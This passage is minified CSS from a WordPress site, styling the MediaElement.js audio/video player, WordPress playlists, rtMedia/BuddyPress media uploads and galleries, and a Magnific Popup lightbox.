.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(//scitecard.com/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(//scitecard.com/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(//scitecard.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0 10px}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 0 0}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}
.wp-playlist-caption,.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title,.wp-playlist-item-album{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span{max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist-caption,.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{max-width:88%}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}
.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.clear-both{clear:both}.clear-none{clear:none}.clear-left{clear:left}.clear-right{clear:right}.rtm-inline-block{display:inline-block}.rtm-text-left{text-align:left}.rtm-text-right{text-align:right}.rtm-text-center{text-align:center}.rtm-border-0{border:0 !important}.hide{display:none}.rtmedia-success,.rtmedia-warning{margin:10px 0;padding:8px 14px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);border-bottom:1px solid #e7e7e7;cursor:pointer}.rtmedia-success{background-color:#dff0d8;color:#468847}.rtmedia-warning{background-color:#F0D8DD;color:#884646}.clearfix:after{content:"";display:table;clear:both}#buddypress form#whats-new-form textarea{box-sizing:border-box;min-height:70px;width:100%}#buddypress #whats-new-form .rtmedia-uploader-div{display:none}#buddypress #whats-new-form #whats-new-options .rtmedia-uploader-div{display:block}#buddypress #whats-new-options{height:auto !important;overflow:hidden}#buddypress form#whats-new-form p.activity-greeting{line-height:1}#buddypress form#whats-new-form #whats-new-options select{border:1px solid #ccc;font-size:13px;margin-top:0;padding:3px 2px}#whats-new-submit #aw-whats-new-submit{font-size:12px;line-height:18px;padding:4px 6px}#whats-new-post-in-box{float:left;font-size:13px}#buddypress form#whats-new-form #whats-new-submit{margin-top:0}#whats-new-textarea{margin-bottom:10px}body.media.buddypress{overflow-y:auto}#buddypress input[type=submit]:focus{background:#ededed;border:1px solid #bbb;color:#555;outline:0;text-decoration:none}#buddypress ul.activity-list li.activity-item .activity-comments .rtmedia-uploader-div{color:#767676;margin-left:50px;padding-left:15px}#buddypress form#whats-new-form #whats-new-content.active #whats-new-options[style] #whats-new-post-in-box{margin-top:0}#whats-new-post-in-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtmedia-container{box-sizing:border-box}.rtmedia-container *,.rtmedia-container *:before,.rtmedia-container *:after{box-sizing:inherit}.rtmedia-list.rtmedia-list{list-style:none;margin:0;padding:0}.rtmedia-list-item>a{border:0;display:inline-block;text-decoration:none}.rtmedia-list-item>a:focus{outline:0}.rtmedia-list-item>a+p{display:none}.rtmedia-list-item>a .rtmedia-item-thumbnail img{display:inline-block}#rtmedia-uploader-form .rtm-plupload-list,form .rtmedia-container .rtm-plupload-list,#rtmedia_uploader_filelist{list-style:none;margin-left:-4px;margin-right:-4px;padding-left:0;padding-top:10px}#rtmedia-uploader-form .rtm-plupload-list li,form .rtmedia-container .rtm-plupload-list li,#rtmedia_uploader_filelist li{background:#eee;float:left;margin:4px;max-width:110px;padding:5px;z-index:1;position:relative}#rtmedia-uploader-form .rtm-plupload-list li.upload-error,form .rtmedia-container .rtm-plupload-list li.upload-error,#rtmedia_uploader_filelist li.upload-error{border:1px solid red}#rtmedia-uploader-form .rtm-plupload-list img,form .rtmedia-container .rtm-plupload-list img,#rtmedia_uploader_filelist img{max-width:100%}#rtmedia-uploader-form .rtm-plupload-list canvas,form .rtmedia-container .rtm-plupload-list canvas,#rtmedia_uploader_filelist canvas{display:block;max-width:100%}#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-title,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-title,#rtmedia_uploader_filelist .rtm-upload-edit-title{font-size:12px}#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-desc,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-desc,#rtmedia_uploader_filelist .rtm-upload-edit-desc{font-size:12px;display:block}#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-title-wrapper label,#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-desc-wrapper label,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-title-wrapper label,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-desc-wrapper label,#rtmedia_uploader_filelist .rtm-upload-edit-title-wrapper label,#rtmedia_uploader_filelist .rtm-upload-edit-desc-wrapper label{display:block}#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-title-wrapper input.rtm-upload-edit-title,#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-desc-wrapper input.rtm-upload-edit-title,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-title-wrapper input.rtm-upload-edit-title,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-desc-wrapper input.rtm-upload-edit-title,#rtmedia_uploader_filelist .rtm-upload-edit-title-wrapper input.rtm-upload-edit-title,#rtmedia_uploader_filelist .rtm-upload-edit-desc-wrapper input.rtm-upload-edit-title{min-width:100%;margin-top:1px}.rtm-plupload-list:empty{display:none}.rtmedia-uploader-div,.rtmedia-uploader{clear:both}.rtm-upload-button-wrapper button.rtmedia-comment-media-upload,button.rtmedia-comment-media-upload{padding:3px 6px}.rtm-upload-button-wrapper button.rtmedia-comment-media-upload .dashicons,button.rtmedia-comment-media-upload .dashicons{font-size:18px;line-height:20px}button#rtmedia-add-media-button-post-update{padding:3px 6px}button#rtmedia-add-media-button-post-update .dashicons{font-size:18px;line-height:20px}.plupload_file_name{font-size:11px;font-weight:bold;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.plupload_file_size{color:#666;font-size:10px}.plupload_file_action{background:#eee;position:absolute;height:18px;right:4px;top:0;width:18px;z-index:10}.plupload_file_action .dashicons{color:#DD3D36;cursor:pointer;font-size:16px;height:18px;padding:2px 1px;width:18px}.plupload_file_status{height:18px;overflow:hidden;position:relative}.plupload_file_progress{background:#7AD03A;height:4px;position:absolute;top:0}.rtm-form .rtm-field-wrap{margin-bottom:20px}.rtmedia_next_prev{padding:0 10px}.rtm-page-number{float:left}.rtm-page-number .rtm-label{line-height:30px}.rtm-page-number .rtm-label,.rtm-page-number .rtm-go-to-num,.rtm-page-number .rtmedia-page-link{float:left}.rtm-pagination{background:transparent;border:none;color:#888;font-size:small;margin:0;position:relative;display:block;float:left;width:100%;padding:10px 0}.rtm-pagination .rtm-paginate{float:right;font-size:15px}.rtm-pagination .rtm-paginate a,.rtm-pagination .rtm-paginate span{display:inline-block;line-height:1;margin:0 2px;padding:8px;text-decoration:none}.rtm-pagination .rtm-paginate a.rtmedia-page-link{padding:8px}.rtm-pagination .dashicons{font-size:14px;height:auto;line-height:1.2;margin:0;padding:0;width:auto}#rtmedia_go_to_num{font-size:16px;margin:0 5px;padding:4px 5px;width:80px}.rtmedia-upload-not-allowed{background-color:#fcf8e3;border-bottom:1px solid #EEE;color:#c09853;margin-bottom:20px;padding:10px 15px}.plupload_file_name{position:relative}.plupload_file_name .dashicons{background:#eee;color:#DD3D36;cursor:pointer;font-size:14px;height:auto;padding:0 2px 0 5px;position:absolute;right:0;top:0;width:auto}.plupload_file_name .dashicons-yes{color:#7AD03A}.rtmedia-gallery-item-actions{background-color:rgba(0,0,0,0.6);opacity:0;position:absolute;text-align:center;-webkit-transition:all ease-in-out 0.4s;transition:all ease-in-out 0.4s;width:100%;z-index:9}.rtmedia-gallery-item-actions a{border:0;box-shadow:0 0 0;color:#fff;display:inline-block;font-size:12px;outline:none;padding:4px;text-align:left;text-decoration:none;text-transform:uppercase}.rtmedia-gallery-item-actions .dashicons{font-size:17px;margin-right:2px;position:relative;top:1px}.rtmedia-gallery-item-actions .dashicons-trash{font-size:15px}.rtm-pro-allow-action .rtmedia-list-item:hover .rtmedia-gallery-item-actions{opacity:1}.rtm-pro-allow-action .rtmedia-list-item:hover .rtmedia-bulk-edit-item-wrap+.rtmedia-gallery-item-actions{opacity:0}.rtmedia-footer-link{clear:both;overflow:hidden;padding:16px 0;position:relative;text-align:center}.rtmedia-text-link-decoration,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit a,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit span,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete a,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete span,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title a,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title span{text-decoration:none}.rtmedia-text-link-decoration:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit a:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit span:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete a:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete span:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title a:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title span:hover{text-decoration:underline}.rtmedia-container .rtmedia-edit-list-media-table{max-height:300px;overflow-y:auto}.rtmedia-container .rtmedia-edit-list-media-table thead tr{background-color:#50A1D7}.rtmedia-container .rtmedia-edit-list-media-table thead th{text-align:center;color:#FFF}.rtmedia-container .rtmedia-edit-list-media-table tbody tr:nth-child(odd){background:#FFF}.rtmedia-container .rtmedia-edit-list-media-table tbody tr:nth-child(even){background:#DCDCDC}table.rtmedia-edit-media-list tr{line-height:30px}table.rtmedia-edit-media-list tr th{color:#333;padding:4px 10px;line-height:20px}table.rtmedia-edit-media-list tr .rtm-edit-media-list-heading{width:44%}table.rtmedia-edit-media-list tr .rtm-edit-media-list-title-heading{width:56%}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title{padding:4px;font-size:14px;line-height:24px}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title a{text-decoration:none;color:#333}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit{text-align:center}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit a{color:#333;font-size:13px}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete{text-align:center}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete span{color:#FF0000;cursor:pointer;font-size:13px}.rtm-hide{display:none}.rtmedia-list-item .rtmedia-album-media-count{position:absolute;top:0;right:0;background-color:black;color:white;padding:0 5px}.rtm-tabs.rtm-tabs{border-bottom:1px solid #eee;list-style:none;margin:0 0 20px;padding:0}.rtm-tabs li{border:1px solid #eee;border-bottom:0;float:left;margin:0 5px;padding:0}.rtm-tabs a{border:0;display:block;padding:5px 15px;text-decoration:none}.rtm-tabs a:focus{background:transparent;box-shadow:0 0 0}.rtm-tabs .active{position:relative}.rtm-tabs .active:after{background:#fff;bottom:-1px;content:' ';height:1px;left:0;position:absolute;width:100%}.rtm-tabs .dashicons{font-size:16px;height:auto;line-height:20px;margin-right:8px;width:auto}.rtmedia-edit-media-tabs .rtm-tabs a{border-bottom:0 none}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:104211;overflow:hidden;position:fixed;background:rgba(0,0,0,0.9)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:104311;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;max-width:84%;margin:0 auto;right:0;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:' ';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{background:#fff;color:#999;cursor:pointer;font-size:24px;font-style:normal;height:30px;line-height:30px;padding:0;position:absolute;right:1px;text-align:center;text-decoration:none;text-indent:2px;top:0;width:32px;z-index:12}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{cursor:pointer;position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;opacity:0;z-index:10;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.rtm-single-media:hover .mfp-arrow{opacity:1}@media (max-device-width: 640px){.mfp-arrow{display:none}.rtm-single-media:hover .mfp-arrow{display:none}}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder 